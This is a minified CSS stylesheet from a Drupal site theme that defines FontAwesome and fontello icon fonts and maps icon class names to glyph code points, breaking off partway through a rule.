@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.woff?v=4.2.0) format("woff"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.ttf?v=4.2.0) format("truetype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1.6 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:5px;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"\f000";}.fa-music:before{content:"\f001";}.fa-search:before{content:"\f002";}.fa-envelope-o:before{content:"\f003";}.fa-heart:before{content:"\f004";}.fa-star:before{content:"\f005";}.fa-star-o:before{content:"\f006";}.fa-user:before{content:"\f007";}.fa-film:before{content:"\f008";}.fa-th-large:before{content:"\f009";}.fa-th:before{content:"\f00a";}.fa-th-list:before{content:"\f00b";}.fa-check:before{content:"\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d";}.fa-search-plus:before{content:"\f00e";}.fa-search-minus:before{content:"\f010";}.fa-power-off:before{content:"\f011";}.fa-signal:before{content:"\f012";}.fa-gear:before,.fa-cog:before{content:"\f013";}.fa-trash-o:before{content:"\f014";}.fa-home:before{content:"\f015";}.fa-file-o:before{content:"\f016";}.fa-clock-o:before{content:"\f017";}.fa-road:before{content:"\f018";}.fa-download:before{content:"\f019";}.fa-arrow-circle-o-down:before{content:"\f01a";}.fa-arrow-circle-o-up:before{content:"\f01b";}.fa-inbox:before{content:"\f01c";}.fa-play-circle-o:before{content:"\f01d";}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e";}.fa-refresh:before{content:"\f021";}.fa-list-alt:before{content:"\f022";}.fa-lock:before{content:"\f023";}.fa-flag:before{content:"\f024";}.fa-headphones:before{content:"\f025";}.fa-volume-off:before{content:"\f026";}.fa-volume-down:before{content:"\f027";}.fa-volume-up:before{content:"\f028";}.fa-qrcode:before{content:"\f029";}.fa-barcode:before{content:"\f02a";}.fa-tag:before{content:"\f02b";}.fa-tags:before{content:"\f02c";}.fa-book:before{content:"\f02d";}.fa-bookmark:before{content:"\f02e";}.fa-print:before{content:"\f02f";}.fa-camera:before{content:"\f030";}.fa-font:before{content:"\f031";}.fa-bold:before{content:"\f032";}.fa-italic:before{content:"\f033";}.fa-text-height:before{content:"\f034";}.fa-text-width:before{content:"\f035";}.fa-align-left:before{content:"\f036";}.fa-align-center:before{content:"\f037";}.fa-align-right:before{content:"\f038";}.fa-align-justify:before{content:"\f039";}.fa-list:before{content:"\f03a";}.fa-dedent:before,.fa-outdent:before{content:"\f03b";}.fa-indent:before{content:"\f03c";}.fa-video-camera:before{content:"\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e";}.fa-pencil:before{content:"\f040";}.fa-map-marker:before{content:"\f041";}.fa-adjust:before{content:"\f042";}.fa-tint:before{content:"\f043";}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044";}.fa-share-square-o:before{content:"\f045";}.fa-check-square-o:before{content:"\f046";}.fa-arrows:before{content:"\f047";}.fa-step-backward:before{content:"\f048";}.fa-fast-backward:before{content:"\f049";}.fa-backward:before{content:"\f04a";}.fa-play:before{content:"\f04b";}.fa-pause:before{content:"\f04c";}.fa-stop:before{content:"\f04d";}.fa-forward:before{content:"\f04e";}.fa-fast-forward:before{content:"\f050";}.fa-step-forward:before{content:"\f051";}.fa-eject:before{content:"\f052";}.fa-chevron-left:before{content:"\f053";}.fa-chevron-right:before{content:"\f054";}.fa-plus-circle:before{content:"\f055";}.fa-minus-circle:before{content:"\f056";}.fa-times-circle:before{content:"\f057";}.fa-check-circle:before{content:"\f058";}.fa-question-circle:before{content:"\f059";}.fa-info-circle:before{content:"\f05a";}.fa-crosshairs:before{content:"\f05b";}.fa-times-circle-o:before{content:"\f05c";}.fa-check-circle-o:before{content:"\f05d";}.fa-ban:before{content:"\f05e";}.fa-arrow-left:before{content:"\f060";}.fa-arrow-right:before{content:"\f061";}.fa-arrow-up:before{content:"\f062";}.fa-arrow-down:before{content:"\f063";}.fa-mail-forward:before,.fa-share:before{content:"\f064";}.fa-expand:before{content:"\f065";}.fa-compress:before{content:"\f066";}.fa-plus:before{content:"\f067";}.fa-minus:before{content:"\f068";}.fa-asterisk:before{content:"\f069";}.fa-exclamation-circle:before{content:"\f06a";}.fa-gift:before{content:"\f06b";}.fa-leaf:before{content:"\f06c";}.fa-fire:before{content:"\f06d";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071";}.fa-plane:before{content:"\f072";}.fa-calendar:before{content:"\f073";}.fa-random:before{content:"\f074";}.fa-comment:before{content:"\f075";}.fa-magnet:before{content:"\f076";}.fa-chevron-up:before{content:"\f077";}.fa-chevron-down:before{content:"\f078";}.fa-retweet:before{content:"\f079";}.fa-shopping-cart:before{content:"\f07a";}.fa-folder:before{content:"\f07b";}.fa-folder-open:before{content:"\f07c";}.fa-arrows-v:before{content:"\f07d";}.fa-arrows-h:before{content:"\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080";}.fa-twitter-square:before{content:"\f081";}.fa-facebook-square:before{content:"\f082";}.fa-camera-retro:before{content:"\f083";}.fa-key:before{content:"\f084";}.fa-gears:before,.fa-cogs:before{content:"\f085";}.fa-comments:before{content:"\f086";}.fa-thumbs-o-up:before{content:"\f087";}.fa-thumbs-o-down:before{content:"\f088";}.fa-star-half:before{content:"\f089";}.fa-heart-o:before{content:"\f08a";}.fa-sign-out:before{content:"\f08b";}.fa-linkedin-square:before{content:"\f08c";}.fa-thumb-tack:before{content:"\f08d";}.fa-external-link:before{content:"\f08e";}.fa-sign-in:before{content:"\f090";}.fa-trophy:before{content:"\f091";}.fa-github-square:before{content:"\f092";}.fa-upload:before{content:"\f093";}.fa-lemon-o:before{content:"\f094";}.fa-phone:before{content:"\f095";}.fa-square-o:before{content:"\f096";}.fa-bookmark-o:before{content:"\f097";}.fa-phone-square:before{content:"\f098";}.fa-twitter:before{content:"\f099";}.fa-facebook:before{content:"\f09a";}.fa-github:before{content:"\f09b";}.fa-unlock:before{content:"\f09c";}.fa-credit-card:before{content:"\f09d";}.fa-rss:before{content:"\f09e";}.fa-hdd-o:before{content:"\f0a0";}.fa-bullhorn:before{content:"\f0a1";}.fa-bell:before{content:"\f0f3";}.fa-certificate:before{content:"\f0a3";}.fa-hand-o-right:before{content:"\f0a4";}.fa-hand-o-left:before{content:"\f0a5";}.fa-hand-o-up:before{content:"\f0a6";}.fa-hand-o-down:before{content:"\f0a7";}.fa-arrow-circle-left:before{content:"\f0a8";}.fa-arrow-circle-right:before{content:"\f0a9";}.fa-arrow-circle-up:before{content:"\f0aa";}.fa-arrow-circle-down:before{content:"\f0ab";}.fa-globe:before{content:"\f0ac";}.fa-wrench:before{content:"\f0ad";}.fa-tasks:before{content:"\f0ae";}.fa-filter:before{content:"\f0b0";}.fa-briefcase:before{content:"\f0b1";}.fa-arrows-alt:before{content:"\f0b2";}.fa-group:before,.fa-users:before{content:"\f0c0";}.fa-chain:before,.fa-link:before{content:"\f0c1";}.fa-cloud:before{content:"\f0c2";}.fa-flask:before{content:"\f0c3";}.fa-cut:before,.fa-scissors:before{content:"\f0c4";}.fa-copy:before,.fa-files-o:before{content:"\f0c5";}.fa-paperclip:before{content:"\f0c6";}.fa-save:before,.fa-floppy-o:before{content:"\f0c7";}.fa-square:before{content:"\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9";}.fa-list-ul:before{content:"\f0ca";}.fa-list-ol:before{content:"\f0cb";}.fa-strikethrough:before{content:"\f0cc";}.fa-underline:before{content:"\f0cd";}.fa-table:before{content:"\f0ce";}.fa-magic:before{content:"\f0d0";}.fa-truck:before{content:"\f0d1";}.fa-pinterest:before{content:"\f0d2";}.fa-pinterest-square:before{content:"\f0d3";}.fa-google-plus-square:before{content:"\f0d4";}.fa-google-plus:before{content:"\f0d5";}.fa-money:before{content:"\f0d6";}.fa-caret-down:before{content:"\f0d7";}.fa-caret-up:before{content:"\f0d8";}.fa-caret-left:before{content:"\f0d9";}.fa-caret-right:before{content:"\f0da";}.fa-columns:before{content:"\f0db";}.fa-unsorted:before,.fa-sort:before{content:"\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de";}.fa-envelope:before{content:"\f0e0";}.fa-linkedin:before{content:"\f0e1";}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2";}.fa-legal:before,.fa-gavel:before{content:"\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4";}.fa-comment-o:before{content:"\f0e5";}.fa-comments-o:before{content:"\f0e6";}.fa-flash:before,.fa-bolt:before{content:"\f0e7";}.fa-sitemap:before{content:"\f0e8";}.fa-umbrella:before{content:"\f0e9";}.fa-paste:before,.fa-clipboard:before{content:"\f0ea";}.fa-lightbulb-o:before{content:"\f0eb";}.fa-exchange:before{content:"\f0ec";}.fa-cloud-download:before{content:"\f0ed";}.fa-cloud-upload:before{content:"\f0ee";}.fa-user-md:before{content:"\f0f0";}.fa-stethoscope:before{content:"\f0f1";}.fa-suitcase:before{content:"\f0f2";}.fa-bell-o:before{content:"\f0a2";}.fa-coffee:before{content:"\f0f4";}.fa-cutlery:before{content:"\f0f5";}.fa-file-text-o:before{content:"\f0f6";}.fa-building-o:before{content:"\f0f7";}.fa-hospital-o:before{content:"\f0f8";}.fa-ambulance:before{content:"\f0f9";}.fa-medkit:before{content:"\f0fa";}.fa-fighter-jet:before{content:"\f0fb";}.fa-beer:before{content:"\f0fc";}.fa-h-square:before{content:"\f0fd";}.fa-plus-square:before{content:"\f0fe";}.fa-angle-double-left:before{content:"\f100";}.fa-angle-double-right:before{content:"\f101";}.fa-angle-double-up:before{content:"\f102";}.fa-angle-double-down:before{content:"\f103";}.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}.fa-angle-up:before{content:"\f106";}.fa-angle-down:before{content:"\f107";}.fa-desktop:before{content:"\f108";}.fa-laptop:before{content:"\f109";}.fa-tablet:before{content:"\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b";}.fa-circle-o:before{content:"\f10c";}.fa-quote-left:before{content:"\f10d";}.fa-quote-right:before{content:"\f10e";}.fa-spinner:before{content:"\f110";}.fa-circle:before{content:"\f111";}.fa-mail-reply:before,.fa-reply:before{content:"\f112";}.fa-github-alt:before{content:"\f113";}.fa-folder-o:before{content:"\f114";}.fa-folder-open-o:before{content:"\f115";}.fa-smile-o:before{content:"\f118";}.fa-frown-o:before{content:"\f119";}.fa-meh-o:before{content:"\f11a";}.fa-gamepad:before{content:"\f11b";}.fa-keyboard-o:before{content:"\f11c";}.fa-flag-o:before{content:"\f11d";}.fa-flag-checkered:before{content:"\f11e";}.fa-terminal:before{content:"\f120";}.fa-code:before{content:"\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123";}.fa-location-arrow:before{content:"\f124";}.fa-crop:before{content:"\f125";}.fa-code-fork:before{content:"\f126";}.fa-unlink:before,.fa-chain-broken:before{content:"\f127";}.fa-question:before{content:"\f128";}.fa-info:before{content:"\f129";}.fa-exclamation:before{content:"\f12a";}.fa-superscript:before{content:"\f12b";}.fa-subscript:before{content:"\f12c";}.fa-eraser:before{content:"\f12d";}.fa-puzzle-piece:before{content:"\f12e";}.fa-microphone:before{content:"\f130";}.fa-microphone-slash:before{content:"\f131";}.fa-shield:before{content:"\f132";}.fa-calendar-o:before{content:"\f133";}.fa-fire-extinguisher:before{content:"\f134";}.fa-rocket:before{content:"\f135";}.fa-maxcdn:before{content:"\f136";}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fa-chevron-circle-up:before{content:"\f139";}.fa-chevron-circle-down:before{content:"\f13a";}.fa-html5:before{content:"\f13b";}.fa-css3:before{content:"\f13c";}.fa-anchor:before{content:"\f13d";}.fa-unlock-alt:before{content:"\f13e";}.fa-bullseye:before{content:"\f140";}.fa-ellipsis-h:before{content:"\f141";}.fa-ellipsis-v:before{content:"\f142";}.fa-rss-square:before{content:"\f143";}.fa-play-circle:before{content:"\f144";}.fa-ticket:before{content:"\f145";}.fa-minus-square:before{content:"\f146";}.fa-minus-square-o:before{content:"\f147";}.fa-level-up:before{content:"\f148";}.fa-level-down:before{content:"\f149";}.fa-check-square:before{content:"\f14a";}.fa-pencil-square:before{content:"\f14b";}.fa-external-link-square:before{content:"\f14c";}.fa-share-square:before{content:"\f14d";}.fa-compass:before{content:"\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152";}.fa-euro:before,.fa-eur:before{content:"\f153";}.fa-gbp:before{content:"\f154";}.fa-dollar:before,.fa-usd:before{content:"\f155";}.fa-rupee:before,.fa-inr:before{content:"\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158";}.fa-won:before,.fa-krw:before{content:"\f159";}.fa-bitcoin:before,.fa-btc:before{content:"\f15a";}.fa-file:before{content:"\f15b";}.fa-file-text:before{content:"\f15c";}.fa-sort-alpha-asc:before{content:"\f15d";}.fa-sort-alpha-desc:before{content:"\f15e";}.fa-sort-amount-asc:before{content:"\f160";}.fa-sort-amount-desc:before{content:"\f161";}.fa-sort-numeric-asc:before{content:"\f162";}.fa-sort-numeric-desc:before{content:"\f163";}.fa-thumbs-up:before{content:"\f164";}.fa-thumbs-down:before{content:"\f165";}.fa-youtube-square:before{content:"\f166";}.fa-youtube:before{content:"\f167";}.fa-xing:before{content:"\f168";}.fa-xing-square:before{content:"\f169";}.fa-youtube-play:before{content:"\f16a";}.fa-dropbox:before{content:"\f16b";}.fa-stack-overflow:before{content:"\f16c";}.fa-instagram:before{content:"\f16d";}.fa-flickr:before{content:"\f16e";}.fa-adn:before{content:"\f170";}.fa-bitbucket:before{content:"\f171";}.fa-bitbucket-square:before{content:"\f172";}.fa-tumblr:before{content:"\f173";}.fa-tumblr-square:before{content:"\f174";}.fa-long-arrow-down:before{content:"\f175";}.fa-long-arrow-up:before{content:"\f176";}.fa-long-arrow-left:before{content:"\f177";}.fa-long-arrow-right:before{content:"\f178";}.fa-apple:before{content:"\f179";}.fa-windows:before{content:"\f17a";}.fa-android:before{content:"\f17b";}.fa-linux:before{content:"\f17c";}.fa-dribbble:before{content:"\f17d";}.fa-skype:before{content:"\f17e";}.fa-foursquare:before{content:"\f180";}.fa-trello:before{content:"\f181";}.fa-female:before{content:"\f182";}.fa-male:before{content:"\f183";}.fa-gittip:before{content:"\f184";}.fa-sun-o:before{content:"\f185";}.fa-moon-o:before{content:"\f186";}.fa-archive:before{content:"\f187";}.fa-bug:before{content:"\f188";}.fa-vk:before{content:"\f189";}.fa-weibo:before{content:"\f18a";}.fa-renren:before{content:"\f18b";}.fa-pagelines:before{content:"\f18c";}.fa-stack-exchange:before{content:"\f18d";}.fa-arrow-circle-o-right:before{content:"\f18e";}.fa-arrow-circle-o-left:before{content:"\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191";}.fa-dot-circle-o:before{content:"\f192";}.fa-wheelchair:before{content:"\f193";}.fa-vimeo-square:before{content:"\f194";}.fa-turkish-lira:before,.fa-try:before{content:"\f195";}.fa-plus-square-o:before{content:"\f196";}.fa-space-shuttle:before{content:"\f197";}.fa-slack:before{content:"\f198";}.fa-envelope-square:before{content:"\f199";}.fa-wordpress:before{content:"\f19a";}.fa-openid:before{content:"\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d";}.fa-yahoo:before{content:"\f19e";}.fa-google:before{content:"\f1a0";}.fa-reddit:before{content:"\f1a1";}.fa-reddit-square:before{content:"\f1a2";}.fa-stumbleupon-circle:before{content:"\f1a3";}.fa-stumbleupon:before{content:"\f1a4";}.fa-delicious:before{content:"\f1a5";}.fa-digg:before{content:"\f1a6";}.fa-pied-piper:before{content:"\f1a7";}.fa-pied-piper-alt:before{content:"\f1a8";}.fa-drupal:before{content:"\f1a9";}.fa-joomla:before{content:"\f1aa";}.fa-language:before{content:"\f1ab";}.fa-fax:before{content:"\f1ac";}.fa-building:before{content:"\f1ad";}.fa-child:before{content:"\f1ae";}.fa-paw:before{content:"\f1b0";}.fa-spoon:before{content:"\f1b1";}.fa-cube:before{content:"\f1b2";}.fa-cubes:before{content:"\f1b3";}.fa-behance:before{content:"\f1b4";}.fa-behance-square:before{content:"\f1b5";}.fa-steam:before{content:"\f1b6";}.fa-steam-square:before{content:"\f1b7";}.fa-recycle:before{content:"\f1b8";}.fa-automobile:before,.fa-car:before{content:"\f1b9";}.fa-cab:before,.fa-taxi:before{content:"\f1ba";}.fa-tree:before{content:"\f1bb";}.fa-spotify:before{content:"\f1bc";}.fa-deviantart:before{content:"\f1bd";}.fa-soundcloud:before{content:"\f1be";}.fa-database:before{content:"\f1c0";}.fa-file-pdf-o:before{content:"\f1c1";}.fa-file-word-o:before{content:"\f1c2";}.fa-file-excel-o:before{content:"\f1c3";}.fa-file-powerpoint-o:before{content:"\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8";}.fa-file-code-o:before{content:"\f1c9";}.fa-vine:before{content:"\f1ca";}.fa-codepen:before{content:"\f1cb";}.fa-jsfiddle:before{content:"\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd";}.fa-circle-o-notch:before{content:"\f1ce";}.fa-ra:before,.fa-rebel:before{content:"\f1d0";}.fa-ge:before,.fa-empire:before{content:"\f1d1";}.fa-git-square:before{content:"\f1d2";}.fa-git:before{content:"\f1d3";}.fa-hacker-news:before{content:"\f1d4";}.fa-tencent-weibo:before{content:"\f1d5";}.fa-qq:before{content:"\f1d6";}.fa-wechat:before,.fa-weixin:before{content:"\f1d7";}.fa-send:before,.fa-paper-plane:before{content:"\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9";}.fa-history:before{content:"\f1da";}.fa-circle-thin:before{content:"\f1db";}.fa-header:before{content:"\f1dc";}.fa-paragraph:before{content:"\f1dd";}.fa-sliders:before{content:"\f1de";}.fa-share-alt:before{content:"\f1e0";}.fa-share-alt-square:before{content:"\f1e1";}.fa-bomb:before{content:"\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3";}.fa-tty:before{content:"\f1e4";}.fa-binoculars:before{content:"\f1e5";}.fa-plug:before{content:"\f1e6";}.fa-slideshare:before{content:"\f1e7";}.fa-twitch:before{content:"\f1e8";}.fa-yelp:before{content:"\f1e9";}.fa-newspaper-o:before{content:"\f1ea";}.fa-wifi:before{content:"\f1eb";}.fa-calculator:before{content:"\f1ec";}.fa-paypal:before{content:"\f1ed";}.fa-google-wallet:before{content:"\f1ee";}.fa-cc-visa:before{content:"\f1f0";}.fa-cc-mastercard:before{content:"\f1f1";}.fa-cc-discover:before{content:"\f1f2";}.fa-cc-amex:before{content:"\f1f3";}.fa-cc-paypal:before{content:"\f1f4";}.fa-cc-stripe:before{content:"\f1f5";}.fa-bell-slash:before{content:"\f1f6";}.fa-bell-slash-o:before{content:"\f1f7";}.fa-trash:before{content:"\f1f8";}.fa-copyright:before{content:"\f1f9";}.fa-at:before{content:"\f1fa";}.fa-eyedropper:before{content:"\f1fb";}.fa-paint-brush:before{content:"\f1fc";}.fa-birthday-cake:before{content:"\f1fd";}.fa-area-chart:before{content:"\f1fe";}.fa-pie-chart:before{content:"\f200";}.fa-line-chart:before{content:"\f201";}.fa-lastfm:before{content:"\f202";}.fa-lastfm-square:before{content:"\f203";}.fa-toggle-off:before{content:"\f204";}.fa-toggle-on:before{content:"\f205";}.fa-bicycle:before{content:"\f206";}.fa-bus:before{content:"\f207";}.fa-ioxhost:before{content:"\f208";}.fa-angellist:before{content:"\f209";}.fa-cc:before{content:"\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b";}.fa-meanpath:before{content:"\f20c";}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e